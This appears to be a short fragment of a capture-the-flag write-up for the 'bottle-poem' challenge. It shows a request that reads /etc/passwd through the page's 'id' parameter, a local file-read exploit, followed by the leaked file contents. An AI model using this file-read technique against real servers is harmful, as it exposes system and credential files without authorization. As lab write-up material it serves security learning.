 bottle-poem.ctf.sekai.team/s
bottle-poem.ctf.sekai.team/show?id=/etc/passw
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin